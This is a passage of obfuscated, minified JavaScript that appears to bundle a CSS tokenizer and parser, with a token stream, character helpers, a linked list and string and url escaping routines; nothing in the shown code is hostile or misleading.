0x0!==G[K];}G[x['zt']]=x['no'],G[x['AJ']]=x['no'],G[x['hk']]=x['Oh'],G[x['X6']]=x['Q0'];class v{constructor(K,H){const GF=a2o;this[GF(0x2c0)](K,H);}[Gw(0xd4b)](){const Gd=Gw;this[Gd(0xa3b)]=!0x1,this[Gd(0x277)]=-0x1,this[Gd(0x37d)]=0x0,this[Gd(0xb86)]=this[Gd(0xf30)],this[Gd(0x738)]=this[Gd(0xf30)];}[Gw(0x2c0)](K='',H=()=>{}){const GL=Gw,g=(K=String(K||''))[GL(0x281)],M=(0x0,S['N'])(this[GL(0x6a5)],K[GL(0x281)]+0x1),q=(0x0,S['N'])(this[GL(0xa1c)],K[GL(0x281)]+0x1);let R=0x0,b=-0x1,A=0x0,I=K[GL(0x281)];this[GL(0x6a5)]=null,this[GL(0xa1c)]=null,q[GL(0x848)](0x0),H(K,(j,O,B)=>{const P=R++;if(M[P]=j<<T|B,-0x1===b&&(b=O),q[P]=I,j===A){const Y=q[I];q[I]=P,I=Y,A=G[M[Y]>>T];}else W(j)&&(I=P,A=G[j]);}),M[R]=x['LT']<<T|g,q[R]=R;for(let j=0x0;j<R;j++){const O=q[j];if(O<=j){const B=q[O];B!==j&&(q[j]=B);}else O>R&&(q[j]=R);}this[GL(0x235)]=K,this[GL(0xf30)]=-0x1===b?0x0:b,this[GL(0xdd1)]=R,this[GL(0x6a5)]=M,this[GL(0xa1c)]=q,this[GL(0xd4b)](),this[GL(0x756)]();}[Gw(0xca6)](K){const Gl=Gw;return(K+=this[Gl(0x277)])<this[Gl(0xdd1)]?this[Gl(0x6a5)][K]>>T:x['LT'];}[Gw(0x55b)](K){const GN=Gw;for(let H=this[GN(0x277)];H<this[GN(0xdd1)];H++){const g=this[GN(0x6a5)][H]>>T;if(g!==x['M$']&&g!==x['Mw']&&0x0==K--)return g;}return x['LT'];}[Gw(0xb06)](K){const GS=Gw;return(K+=this[GS(0x277)])<this[GS(0xdd1)]?this[GS(0x6a5)][K-0x1]&h:this[GS(0x235)][GS(0x281)];}[Gw(0x1017)](K){const GX=Gw;for(let H=this[GX(0x277)];H<this[GX(0xdd1)];H++){const g=this[GX(0x6a5)][H]>>T;if(g!==x['M$']&&g!==x['Mw']&&0x0==K--)return H-this[GX(0x277)];}return x['LT'];}[Gw(0x8bb)](K,H){const GV=Gw;return(K+=this[GV(0x277)])<this[GV(0xdd1)]&&(0x0,X['s0'])(this[GV(0x235)],this[GV(0x6a5)][K-0x1]&h,this[GV(0x6a5)][K]&h,H);}[Gw(0x40f)](K){const Gc=Gw;return K===this[Gc(0x277)]?this[Gc(0xb86)]:K>0x0?K<this[Gc(0xdd1)]?this[Gc(0x6a5)][K-0x1]&h:this[Gc(0x6a5)][this[Gc(0xdd1)]]&h:this[Gc(0xf30)];}[Gw(0x242)](K){const Gx=Gw;return this[Gx(0x235)][Gx(0xe55)](K,this[Gx(0xb86)]);}[Gw(0x305)](K){const Gh=Gw;return this[Gh(0xa1c)][this[Gh(0x277)]]<K;}[Gw(0xeb2)](K,H){const GT=Gw;return H?this[GT(0xca6)](H)===x['_i']&&this[GT(0x235)][GT(0xb43)](this[GT(0xb06)](H))===K:this[GT(0x37d)]===x['_i']&&this[GT(0x235)][GT(0xb43)](this[GT(0xb86)])===K;}[Gw(0xe6b)](K){const GG=Gw;let H=this[GG(0x277)]+K;H<this[GG(0xdd1)]?(this[GG(0x277)]=H,this[GG(0xb86)]=this[GG(0x6a5)][H-0x1]&h,H=this[GG(0x6a5)][H],this[GG(0x37d)]=H>>T,this[GG(0x738)]=H&h):(this[GG(0x277)]=this[GG(0xdd1)],this[GG(0x756)]());}[Gw(0x756)](){const GW=Gw;let K=this[GW(0x277)]+0x1;K<this[GW(0xdd1)]?(this[GW(0x277)]=K,this[GW(0xb86)]=this[GW(0x738)],K=this[GW(0x6a5)][K],this[GW(0x37d)]=K>>T,this[GW(0x738)]=K&h):(this[GW(0xa3b)]=!0x0,this[GW(0x277)]=this[GW(0xdd1)],this[GW(0x37d)]=x['LT'],this[GW(0xb86)]=this[GW(0x738)]=this[GW(0x235)][GW(0x281)]);}[Gw(0x5d0)](){const Gv=Gw;for(;this[Gv(0x37d)]===x['M$']||this[Gv(0x37d)]===x['Mw'];)this[Gv(0x756)]();}[Gw(0xf5a)](K,H){const GK=Gw;let g=K,M=0x0,q=0x0;R:for(;g<this[GK(0xdd1)]&&(M=this[GK(0xa1c)][g],!(M<K));g++)switch(q=g>0x0?this[GK(0x6a5)][g-0x1]&h:this[GK(0xf30)],H(this[GK(0x235)][GK(0xb43)](q))){case 0x1:break R;case 0x2:g++;break R;default:W(this[GK(0x6a5)][g]>>T)&&(g=M);}this[GK(0xe6b)](g-this[GK(0x277)]);}[Gw(0x68c)](K){const GH=Gw;for(let H=0x0,g=this[GH(0xf30)];H<this[GH(0xdd1)];H++){const M=g,q=this[GH(0x6a5)][H],R=q&h;g=R,K(q>>T,M,R,H);}}[Gw(0x2fe)](){const Gg=Gw,K=new Array(this[Gg(0xdd1)]);return this[Gg(0x68c)]((H,g,M,q)=>{const GM=Gg;K[q]={'idx':q,'type':V['A'][H],'chunk':this[GM(0x235)][GM(0xe55)](g,M),'balance':this[GM(0xa1c)][q]};}),K;}}},0xd15:(w,d,L)=>{'use strict';L['d'](d,{'N':()=>N});const l=0x4000;function N(S=null,X){const Gq=a2o;return null===S||S[Gq(0x281)]<X?new Uint32Array(Math[Gq(0x3fe)](X+0x400,l)):S;}},0x9f5:(L,N,S)=>{'use strict';const Gu=a2o;S['d'](N,{'Eo':()=>W,'GI':()=>E,'Mi':()=>M,'Od':()=>B,'U$':()=>j,'Vv':()=>T,'Ym':()=>O,'Z9':()=>K,'eO':()=>R,'i0':()=>H,'lP':()=>P,'o6':()=>q,'tB':()=>x,'vr':()=>A,'yp':()=>V});const X=0x0;function V(k){return k>=0x30&&k<=0x39;}function x(k){return V(k)||k>=0x41&&k<=0x46||k>=0x61&&k<=0x66;}function T(k){return k>=0x41&&k<=0x5a;}function G(k){return function(z){return T(z)||function(Z){return Z>=0x61&&Z<=0x7a;}(z);}(k)||function(z){return z>=0x80;}(k)||0x5f===k;}function W(k){return G(k)||V(k)||0x2d===k;}function K(k){return 0xa===k||0xd===k||0xc===k;}function H(k){return K(k)||0x20===k||0x9===k;}function M(k,z){return 0x5c===k&&!K(z)&&z!==X;}function q(k,z,Z){return 0x2d===k?G(z)||0x2d===z||M(z,Z):!!G(k)||0x5c===k&&M(k,z);}function R(k,z,Z){return 0x2b===k||0x2d===k?V(z)?0x2:0x2e===z&&V(Z)?0x3:0x0:0x2e===k?V(z)?0x2:0x0:V(k)?0x1:0x0;}function A(k){return 0xfeff===k||0xfffe===k?0x1:0x0;}const I=new Array(0x80),j=0x82,O=0x83,B=0x84,P=0x85;for(let k=0x0;k<I[Gu(0x281)];k++)I[k]=H(k)&&j||V(k)&&O||G(k)&&B||((Y=k)>=0x0&&Y<=0x8||0xb===Y||Y>=0xe&&Y<=0x1f||0x7f===Y)&&P||k||0x80;var Y;function E(z){return z<0x80?I[z]:B;}},0x11ac:(w,d,L)=>{'use strict';L['d'](d,{'$C':()=>X['s0'],'A1':()=>x['A'],'A9':()=>N['A9'],'AJ':()=>N['AJ'],'Fg':()=>N['Fg'],'KJ':()=>X['KJ'],'LT':()=>N['LT'],'M$':()=>N['M$'],'Mi':()=>S['Mi'],'Mw':()=>N['Mw'],'Nb':()=>X['Nb'],'Ne':()=>N['Ne'],'Oh':()=>N['Oh'],'Q0':()=>N['Q0'],'Qf':()=>N['Qf'],'Qq':()=>N['Qq'],'Qx':()=>N['Qx'],'VY':()=>N['VY'],'Vw':()=>N['Vw'],'Vy':()=>N['Vy'],'X6':()=>N['X6'],'Z4':()=>X['Z4'],'_i':()=>N['_i'],'eV':()=>h['e'],'fg':()=>N['fg'],'hk':()=>N['hk'],'i0':()=>S['i0'],'lh':()=>N['lh'],'no':()=>N['no'],'o6':()=>S['o6'],'qw':()=>T,'s0':()=>N['s0'],'sR':()=>X['sR'],'tB':()=>S['tB'],'uX':()=>V['A'],'wN':()=>N['wN'],'yQ':()=>X['yQ'],'yp':()=>S['yp'],'zG':()=>N['zG'],'zt':()=>N['zt'],'zu':()=>N['zu']});var N=L(0xb59),S=L(0x9f5),X=L(0x1945),V=L(0x1738),x=L(0xab3),h=L(0x1f39);function T(G,W){const Gj=a2o;function v(A){const GR=a2o;return A<M?G[GR(0xb43)](A):0x0;}function K(){return b=(0x0,X['yQ'])(G,b),(0x0,S['o6'])(v(b),v(b+0x1),v(b+0x2))?(q=N['fg'],void(b=(0x0,X['Ui'])(G,b))):0x25===v(b)?(q=N['Ne'],void b++):void(q=N['wN']);}function H(){const Gb=a2o,A=b;return b=(0x0,X['Ui'])(G,b),(0x0,X['s0'])(G,A,b,Gb(0x332))&&0x28===v(b)?(b=(0x0,X['yK'])(G,b+0x1),0x22===v(b)||0x27===v(b)?(q=N['zt'],void(b=A+0x4)):void(function(){const GA=Gb;for(q=N['s0'],b=(0x0,X['yK'])(G,b);b<G[GA(0x281)];b++){const I=G[GA(0xb43)](b);switch((0x0,S['GI'])(I)){case 0x29:return void b++;case S['U$']:return b=(0x0,X['yK'])(G,b),0x29===v(b)||b>=G[GA(0x281)]?void(b<G[GA(0x281)]&&b++):(b=(0x0,X['FW'])(G,b),void(q=N['VY']));case 0x22:case 0x27:case 0x28:case S['lP']:return b=(0x0,X['FW'])(G,b),void(q=N['VY']);case 0x5c:if((0x0,S['Mi'])(I,v(b+0x1))){b=(0x0,X['KJ'])(G,b)-0x1;break;}return b=(0x0,X['FW'])(G,b),void(q=N['VY']);}}}())):0x28===v(b)?(q=N['zt'],void b++):void(q=N['Vy']);}function g(A){const GI=a2o;for(A||(A=v(b++)),q=N['Qf'];b<G[GI(0x281)];b++){const I=G[GI(0xb43)](b);switch((0x0,S['GI'])(I)){case A:return void b++;case S['U$']:if((0x0,S['Z9'])(I))return b+=(0x0,X['xC'])(G,b,I),void(q=N['Fg']);break;case 0x5c:if(b===G[GI(0x281)]-0x1)break;const j=v(b+0x1);(0x0,S['Z9'])(j)?b+=(0x0,X['xC'])(G,b+0x1,j):(0x0,S['Mi'])(I,j)&&(b=(0x0,X['KJ'])(G,b)-0x1);}}}const M=(G=String(G||''))[Gj(0x281)];let q,R=(0x0,S['vr'])(v(0x0)),b=R;for(;b<M;){const A=G[Gj(0xb43)](b);switch((0x0,S['GI'])(A)){case S['U$']:q=N['M$'],b=(0x0,X['yK'])(G,b+0x1);break;case 0x22:g();break;case 0x23:(0x0,S['Eo'])(v(b+0x1))||(0x0,S['Mi'])(v(b+0x1),v(b+0x2))?(q=N['Vw'],b=(0x0,X['Ui'])(G,b+0x1)):(q=N['_i'],b++);break;case 0x27:g();break;case 0x28:q=N['AJ'],b++;break;case 0x29:q=N['no'],b++;break;case 0x2b:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():(q=N['_i'],b++);break;case 0x2c:q=N['A9'],b++;break;case 0x2d:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():0x2d===v(b+0x1)&&0x3e===v(b+0x2)?(q=N['zG'],b+=0x3):(0x0,S['o6'])(A,v(b+0x1),v(b+0x2))?H():(q=N['_i'],b++);break;case 0x2e:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():(q=N['_i'],b++);break;case 0x2f:0x2a===v(b+0x1)?(q=N['Mw'],b=G[Gj(0x3a2)]('*/',b+0x2),b=-0x1===b?G[Gj(0x281)]:b+0x2):(q=N['_i'],b++);break;case 0x3a:q=N['Qx'],b++;break;case 0x3b:q=N['Qq'],b++;break;case 0x3c:0x21===v(b+0x1)&&0x2d===v(b+0x2)&&0x2d===v(b+0x3)?(q=N['lh'],b+=0x4):(q=N['_i'],b++);break;case 0x40:(0x0,S['o6'])(v(b+0x1),v(b+0x2),v(b+0x3))?(q=N['zu'],b=(0x0,X['Ui'])(G,b+0x1)):(q=N['_i'],b++);break;case 0x5b:q=N['hk'],b++;break;case 0x5c:(0x0,S['Mi'])(A,v(b+0x1))?H():(q=N['_i'],b++);break;case 0x5d:q=N['Oh'],b++;break;case 0x7b:q=N['X6'],b++;break;case 0x7d:q=N['Q0'],b++;break;case S['Ym']:K();break;case S['Od']:H();break;default:q=N['_i'],b++;}W(q,R,R=b);}}},0x1738:(w,d,L)=>{'use strict';const GO=a2o;L['d'](d,{'A':()=>l});const l=[GO(0xc6f),GO(0xf40),GO(0x2ed),GO(0xe1a),GO(0x1037),GO(0x104e),GO(0x806),GO(0x765),GO(0xb75),GO(0x6f9),GO(0x5a1),GO(0xc0b),GO(0x83d),GO(0xac5),GO(0xe53),GO(0x25c),GO(0x55a),GO(0x664),GO(0x7cb),GO(0x7cf),GO(0x101c),GO(0xb45),GO(0x3e8),GO(0x6ae),GO(0x9df),GO(0x898)];},0xb59:(L,N,X)=>{'use strict';X['d'](N,{'A9':()=>U,'AJ':()=>s1,'Fg':()=>q,'LT':()=>V,'M$':()=>Y,'Mw':()=>s5,'Ne':()=>B,'Oh':()=>s0,'Q0':()=>s4,'Qf':()=>H,'Qq':()=>D,'Qx':()=>Q,'VY':()=>I,'Vw':()=>K,'Vy':()=>T,'X6':()=>s3,'_i':()=>j,'fg':()=>P,'hk':()=>J,'lh':()=>z,'no':()=>s2,'s0':()=>R,'wN':()=>O,'zG':()=>Z,'zt':()=>G,'zu':()=>W});const V=0x0,T=0x1,G=0x2,W=0x3,K=0x4,H=0x5,q=0x6,R=0x7,I=0x8,j=0x9,O=0xa,B=0xb,P=0xc,Y=0xd,z=0xe,Z=0xf,Q=0x10,D=0x11,U=0x12,J=0x13,s0=0x14,s1=0x15,s2=0x16,s3=0x17,s4=0x18,s5=0x19;},0x1945:(w,L,N)=>{'use strict';N['d'](L,{'FW':()=>q,'KJ':()=>K,'Nb':()=>x,'Ui':()=>H,'Z4':()=>G,'s0':()=>T,'sR':()=>R,'xC':()=>V,'yK':()=>W,'yQ':()=>M});var S=N(0x9f5);function X(b,A){const GB=a2o;return A<b[GB(0x281)]?b[GB(0xb43)](A):0x0;}function V(b,A,I){return 0xd===I&&0xa===X(b,A+0x1)?0x2:0x1;}function x(b,A,I){const GP=a2o;let j=b[GP(0xb43)](A);return(0x0,S['Vv'])(j)&&(j|=0x20),j===I;}function T(b,A,I,j){const Ga=a2o;if(I-A!==j[Ga(0x281)])return!0x1;if(A<0x0||I>b[Ga(0x281)])return!0x1;for(let O=A;O<I;O++){const B=j[Ga(0xb43)](O-A);let P=b[Ga(0xb43)](O);if((0x0,S['Vv'])(P)&&(P|=0x20),P!==B)return!0x1;}return!0x0;}function G(b,A){const GY=a2o;for(;A>=0x0&&(0x0,S['i0'])(b[GY(0xb43)](A));A--);return A+0x1;}function W(b,A){const Gp=a2o;for(;A<b[Gp(0x281)]&&(0x0,S['i0'])(b[Gp(0xb43)](A));A++);return A;}function v(b,A){const GE=a2o;for(;A<b[GE(0x281)]&&(0x0,S['yp'])(b[GE(0xb43)](A));A++);return A;}function K(b,A){const Gt=a2o;if(A+=0x2,(0x0,S['tB'])(X(b,A-0x1))){for(const j=Math[Gt(0xe4a)](b[Gt(0x281)],A+0x5);A<j&&(0x0,S['tB'])(X(b,A));A++);const I=X(b,A);(0x0,S['i0'])(I)&&(A+=V(b,A,I));}return A;}function H(b,A){const Ge=a2o;for(;A<b[Ge(0x281)];A++){const I=b[Ge(0xb43)](A);if(!(0x0,S['Eo'])(I)){if(!(0x0,S['Mi'])(I,X(b,A+0x1)))break;A=K(b,A)-0x1;}}return A;}function M(b,A){const Gk=a2o;let I=b[Gk(0xb43)](A);if(0x2b!==I&&0x2d!==I||(I=b[Gk(0xb43)](A+=0x1)),(0x0,S['yp'])(I)&&(A=v(b,A+0x1),I=b[Gk(0xb43)](A)),0x2e===I&&(0x0,S['yp'])(b[Gk(0xb43)](A+0x1))&&(A=v(b,A+=0x2)),x(b,A,0x65)){let j=0x0;I=b[Gk(0xb43)](A+0x1),0x2d!==I&&0x2b!==I||(j=0x1,I=b[Gk(0xb43)](A+0x2)),(0x0,S['yp'])(I)&&(A=v(b,A+0x1+j+0x1));}return A;}function q(b,A){const Gy=a2o;for(;A<b[Gy(0x281)];A++){const I=b[Gy(0xb43)](A);if(0x29===I){A++;break;}(0x0,S['Mi'])(I,X(b,A+0x1))&&(A=K(b,A));}return A;}function R(b){const Gm=a2o;if(0x1===b[Gm(0x281)]&&!(0x0,S['tB'])(b[Gm(0xb43)](0x0)))return b[0x0];let A=parseInt(b,0x10);return(0x0===A||A>=0xd800&&A<=0xdfff||A>0x10ffff)&&(A=0xfffd),String[Gm(0x3de)](A);}},0x1aa:(w,d,L)=>{'use strict';const Gr=a2o;L['d'](d,{'B':()=>N});let l=null;class N{static[Gr(0xfb0)](S){return{'prev':null,'next':null,'data':S};}constructor(){const Gz=Gr;this[Gz(0x872)]=null,this[Gz(0xd11)]=null,this[Gz(0x965)]=null;}[Gr(0xfb0)](S){const GZ=Gr;return N[GZ(0xfb0)](S);}[Gr(0xd6c)](S,X){const GC=Gr;let V;return null!==l?(V=l,l=l[GC(0x965)],V[GC(0x537)]=S,V[GC(0x756)]=X,V[GC(0x965)]=this[GC(0x965)]):V={'prev':S,'next':X,'cursor':this[GC(0x965)]},this[GC(0x965)]=V,V;}[Gr(0x104d)](){const GQ=Gr,{cursor:S}=this;this[GQ(0x965)]=S[GQ(0x965)],S[GQ(0x537)]=null,S[GQ(0x756)]=null,S[GQ(0x965)]=l,l=S;}[Gr(0xcda)](S,X,V,c){const GD=Gr;let {cursor:x}=this;for(;null!==x;)x[GD(0x537)]===S&&(x[GD(0x537)]=X),x[GD(0x756)]===V&&(x[GD(0x756)]=c),x=x[GD(0x965)];}*[Symbol[Gr(0x828)]](){const GU=Gr;for(let S=this[GU(0x872)];null!==S;S=S[GU(0x756)])yield S[GU(0x21a)];}get[Gr(0x85d)](){const Gi=Gr;let S=0x0;for(let X=this[Gi(0x872)];null!==X;X=X[Gi(0x756)])S++;return S;}get[Gr(0xd4e)](){const Gn=Gr;return null===this[Gn(0x872)];}get[Gr(0x74b)](){const GJ=Gr;return this[GJ(0x872)]&&this[GJ(0x872)][GJ(0x21a)];}get[Gr(0x3b2)](){const W0=Gr;return this[W0(0xd11)]&&this[W0(0xd11)][W0(0x21a)];}[Gr(0xf0b)](S){const W1=Gr;let X=null;this[W1(0x872)]=null;for(let V of S){const c=N[W1(0xfb0)](V);null!==X?X[W1(0x756)]=c:this[W1(0x872)]=c,c[W1(0x537)]=X,X=c;}return this[W1(0xd11)]=X,this;}[Gr(0xb18)](){return[...this];}[Gr(0x56e)](){return[...this];}[Gr(0xe7a)](S,X=this){const W2=Gr,V=this[W2(0xd6c)](null,this[W2(0x872)]);for(;null!==V[W2(0x756)];){const c=V[W2(0x756)];V[W2(0x756)]=c[W2(0x756)],S[W2(0xbbb)](X,c[W2(0x21a)],c,this);}this[W2(0x104d)]();}[Gr(0xc18)](S,X=this){const W3=Gr,V=this[W3(0xd6c)](this[W3(0xd11)],null);for(;null!==V[W3(0x537)];){const c=V[W3(0x537)];V[W3(0x537)]=c[W3(0x537)],S[W3(0xbbb)](X,c[W3(0x21a)],c,this);}this[W3(0x104d)]();}[Gr(0x1081)](S,X,V=this){const W4=Gr;let c,x=this[W4(0xd6c)](null,this[W4(0x872)]),h=X;for(;null!==x[W4(0x756)];)c=x[W4(0x756)],x[W4(0x756)]=c[W4(0x756)],h=S[W4(0xbbb)](V,h,c[W4(0x21a)],c,this);return this[W4(0x104d)](),h;}[Gr(0xd39)](S,X,V=this){const W5=Gr;let c,x=this[W5(0xd6c)](this[W5(0xd11)],null),h=X;for(;null!==x[W5(0x537)];)c=x[W5(0x537)],x[W5(0x537)]=c[W5(0x537)],h=S[W5(0xbbb)](V,h,c[W5(0x21a)],c,this);return this[W5(0x104d)](),h;}[Gr(0x74f)](S,X=this){const W6=Gr;for(let V=this[W6(0x872)];null!==V;V=V[W6(0x756)])if(S[W6(0xbbb)](X,V[W6(0x21a)],V,this))return!0x0;return!0x1;}[Gr(0x23a)](S,X=this){const W7=Gr,V=new N();for(let c=this[W7(0x872)];null!==c;c=c[W7(0x756)])V[W7(0xdb4)](S[W7(0xbbb)](X,c[W7(0x21a)],c,this));return V;}[Gr(0x901)](S,X=this){const W8=Gr,V=new N();for(let c=this[W8(0x872)];null!==c;c=c[W8(0x756)])S[W8(0xbbb)](X,c[W8(0x21a)],c,this)&&V[W8(0xdb4)](c[W8(0x21a)]);return V;}[Gr(0x87f)](S,X,V=this){const W9=Gr;if(null===S)return;const c=this[W9(0xd6c)](null,S);for(;null!==c[W9(0x756)];){const x=c[W9(0x756)];if(c[W9(0x756)]=x[W9(0x756)],X[W9(0xbbb)](V,x[W9(0x21a)],x,this))break;}this[W9(0x104d)]();}[Gr(0x2f4)](S,X,V=this){const Ws=Gr;if(null===S)return;const c=this[Ws(0xd6c)](S,null);for(;null!==c[Ws(0x537)];){const x=c[Ws(0x537)];if(c[Ws(0x537)]=x[Ws(0x537)],X[Ws(0xbbb)](V,x[Ws(0x21a)],x,this))break;}this[Ws(0x104d)]();}[Gr(0x5ed)](){const Wo=Gr;this[Wo(0x872)]=null,this[Wo(0xd11)]=null;}[Gr(0x2bd)](){const Wf=Gr,S=new N();for(let X of this)S[Wf(0xdb4)](X);return S;}[Gr(0xbf2)](S){const WF=Gr;return this[WF(0xcda)](null,S,this[WF(0x872)],S),null!==this[WF(0x872)]?(this[WF(0x872)][WF(0x537)]=S,S[WF(0x756)]=this[WF(0x872)]):this[WF(0xd11)]=S,this[WF(0x872)]=S,this;}[Gr(0x450)](S){const Ww=Gr;return this[Ww(0xbf2)](N[Ww(0xfb0)](S));}[Gr(0x1014)](S){const Wd=Gr;return this[Wd(0x6c0)](S);}[Gr(0xdb4)](S){const WL=Gr;return this[WL(0x6c0)](N[WL(0xfb0)](S));}[Gr(0x6c0)](S,X=null){const Wl=Gr;if(null!==X){if(this[Wl(0xcda)](X[Wl(0x537)],S,X,S),null===X[Wl(0x537)]){if(this[Wl(0x872)]!==X)throw new Error(Wl(0xd0e));this[Wl(0x872)]=S,X[Wl(0x537)]=S,S[Wl(0x756)]=X,this[Wl(0xcda)](null,S);}else X[Wl(0x537)][Wl(0x756)]=S,S[Wl(0x537)]=X[Wl(0x537)],X[Wl(0x537)]=S,S[Wl(0x756)]=X;}else this[Wl(0xcda)](this[Wl(0xd11)],S,null,S),null!==this[Wl(0xd11)]?(this[Wl(0xd11)][Wl(0x756)]=S,S[Wl(0x537)]=this[Wl(0xd11)]):this[Wl(0x872)]=S,this[Wl(0xd11)]=S;return this;}[Gr(0xc91)](S,X){const WN=Gr;return this[WN(0x6c0)](N[WN(0xfb0)](S),X);}[Gr(0x490)](S){const WS=Gr;if(this[WS(0xcda)](S,S[WS(0x537)],S,S[WS(0x756)]),null!==S[WS(0x537)])S[WS(0x537)][WS(0x756)]=S[WS(0x756)];else{if(this[WS(0x872)]!==S)throw new Error(WS(0xbc1));this[WS(0x872)]=S[WS(0x756)];}if(null!==S[WS(0x756)])S[WS(0x756)][WS(0x537)]=S[WS(0x537)];else{if(this[WS(0xd11)]!==S)throw new Error(WS(0xbc1));this[WS(0xd11)]=S[WS(0x537)];}return S[WS(0x537)]=null,S[WS(0x756)]=null,S;}[Gr(0x425)](S){const WX=Gr;this[WX(0x6c0)](N[WX(0xfb0)](S));}[Gr(0x28e)](){const WV=Gr;return null!==this[WV(0xd11)]?this[WV(0x490)](this[WV(0xd11)]):null;}[Gr(0x6d1)](S){const Wc=Gr;this[Wc(0xbf2)](N[Wc(0xfb0)](S));}[Gr(0x4f2)](){const Wx=Gr;return null!==this[Wx(0x872)]?this[Wx(0x490)](this[Wx(0x872)]):null;}[Gr(0x676)](S){const Wh=Gr;return this[Wh(0x320)](S,this[Wh(0x872)]);}[Gr(0x416)](S){const WT=Gr;return this[WT(0x320)](S);}[Gr(0x320)](S,X){const WG=Gr;return null===S[WG(0x872)]||(null!=X?(this[WG(0xcda)](X[WG(0x537)],S[WG(0xd11)],X,S[WG(0x872)]),null!==X[WG(0x537)]?(X[WG(0x537)][WG(0x756)]=S[WG(0x872)],S[WG(0x872)][WG(0x537)]=X[WG(0x537)]):this[WG(0x872)]=S[WG(0x872)],X[WG(0x537)]=S[WG(0xd11)],S[WG(0xd11)][WG(0x756)]=X):(this[WG(0xcda)](this[WG(0xd11)],S[WG(0xd11)],null,S[WG(0x872)]),null!==this[WG(0xd11)]?(this[WG(0xd11)][WG(0x756)]=S[WG(0x872)],S[WG(0x872)][WG(0x537)]=this[WG(0xd11)]):this[WG(0x872)]=S[WG(0x872)],this[WG(0xd11)]=S[WG(0xd11)]),S[WG(0x872)]=null,S[WG(0xd11)]=null),this;}[Gr(0xd9f)](S,X){const WW=Gr;WW(0x872)in X?this[WW(0x320)](X,S):this[WW(0x6c0)](X,S),this[WW(0x490)](S);}}},0x12dd:(w,d,L)=>{'use strict';L(0x1aa);},0x192b:(w,d,L)=>{'use strict';function l(N,S){const Wv=a2o,X=Object[Wv(0x7d0)](SyntaxError[Wv(0x957)]),V=new Error();return Object[Wv(0x6a2)](X,{'name':N,'message':S,get 'stack'(){const WK=Wv;return(V[WK(0xbd1)]||'')[WK(0xd9f)](/^(.+\n){1,3}/,N+':\x20'+S+'\x0a');}});}L['d'](d,{'a':()=>l});},0x122e:(w,d,L)=>{'use strict';L(0x11ac);},0xc8c:(w,d,L)=>{'use strict';L['d'](d,{'MZ':()=>x,'Si':()=>V,'vs':()=>h});const N=new Map(),S=new Map(),X=0x2d,V=function(G){const WH=a2o;if(N[WH(0x9fd)](G))return N[WH(0xac0)](G);const W=G[WH(0x478)]();let v=N[WH(0xac0)](W);if(void 0x0===v){const K=h(W,0x0),H=K?'':T(W,0x0);v=Object[WH(0x823)]({'basename':W[WH(0x74d)](H[WH(0x281)]),'name':W,'prefix':H,'vendor':H,'custom':K});}return N[WH(0xe11)](G,v),v;},x=function(G){const Wg=a2o;if(S[Wg(0x9fd)](G))return S[Wg(0xac0)](G);let W=G,v=G[0x0];'/'===v?v='/'===G[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const K=h(W,v[Wg(0x281)]);if(!K&&(W=W[Wg(0x478)](),S[Wg(0x9fd)](W))){const q=S[Wg(0xac0)](W);return S[Wg(0xe11)](G,q),q;}const H=K?'':T(W,v[Wg(0x281)]),g=W[Wg(0x74d)](0x0,v[Wg(0x281)]+H[Wg(0x281)]),M=Object[Wg(0x823)]({'basename':W[Wg(0x74d)](g[Wg(0x281)]),'name':W[Wg(0x74d)](v[Wg(0x281)]),'hack':v,'vendor':H,'prefix':g,'custom':K});return S[Wg(0xe11)](G,M),M;};function h(G,W){const WM=a2o;return W=W||0x0,G[WM(0x281)]-W>=0x2&&G[WM(0xb43)](W)===X&&G[WM(0xb43)](W+0x1)===X;}function T(G,W){const Wq=a2o;if(W=W||0x0,G[Wq(0x281)]-W>=0x3&&G[Wq(0xb43)](W)===X&&G[Wq(0xb43)](W+0x1)!==X){const v=G[Wq(0x3a2)]('-',W+0x2);if(-0x1!==v)return G[Wq(0xe55)](W,v+0x1);}return'';}},0x18bf:(w,d,L)=>{'use strict';L['d'](d,{'D':()=>c,'l':()=>x});var N=L(0x11ac);const S=0x5c,X=0x22,V=0x27;function c(h){const Wu=a2o,T=h[Wu(0x281)],G=h[Wu(0xb43)](0x0),W=G===X||G===V?0x1:0x0,v=0x1===W&&T>0x1&&h[Wu(0xb43)](T-0x1)===G?T-0x2:T-0x1;let K='';for(let H=W;H<=v;H++){let g=h[Wu(0xb43)](H);if(g===S){if(H===v){H!==T-0x1&&(K=h[Wu(0x74d)](H+0x1));break;}if(g=h[Wu(0xb43)](++H),(0x0,N['Mi'])(S,g)){const M=H-0x1,q=(0x0,N['KJ'])(h,M);H=q-0x1,K+=(0x0,N['sR'])(h[Wu(0xe55)](M+0x1,q));}else 0xd===g&&0xa===h[Wu(0xb43)](H+0x1)&&H++;}else K+=h[H];}return K;}function x(h,T){const WR=a2o,G=T?'\x27':'\x22',W=T?V:X;let v='',K=!0x1;for(let H=0x0;H<h[WR(0x281)];H++){const g=h[WR(0xb43)](H);0x0!==g?g<=0x1f||0x7f===g?(v+='\x5c'+g[WR(0x6ce)](0x10),K=!0x0):g===W||g===S?(v+='\x5c'+h[WR(0x547)](H),K=!0x1):(K&&((0x0,N['tB'])(g)||(0x0,N['i0'])(g))&&(v+='\x20'),v+=h[WR(0x547)](H),K=!0x1):v+='�';}return G+v+G;}},0x15b1:(w,L,N)=>{'use strict';N['d'](L,{'D':()=>W,'l':()=>v});var S=N(0x11ac);const X=0x20,V=0x5c,x=0x22,h=0x27,T=0x28,G=0x29;function W(K){const Wb=a2o,H=K[Wb(0x281)];let g=0x4,M=K[Wb(0xb43)](H-0x1)===G?H-0x2:H-0x1,q='';for(;g<M&&(0x0,S['i0'])(K[Wb(0xb43)](g));)g++;for(;g<M&&(0x0,S['i0'])(K[Wb(0xb43)](M));)M--;for(let R=g;R<=M;R++){let b=K[Wb(0xb43)](R);if(b===V){if(R===M){R!==H-0x1&&(q=K[Wb(0x74d)](R+0x1));break;}if(b=K[Wb(0xb43)](++R),(0x0,S['Mi'])(V,b)){const A=R-0x1,I=(0x0,S['KJ'])(K,A);R=I-0x1,q+=(0x0,S['sR'])(K[Wb(0xe55)](A+0x1,I));}else 0xd===b&&0xa===K[Wb(0xb43)](R+0x1)&&R++;}else q+=K[R];}return q;}function v(K){const WA=a2o;let H='',g=!0x1;for(let M=0x0;M<K[WA(0x281)];M++){const 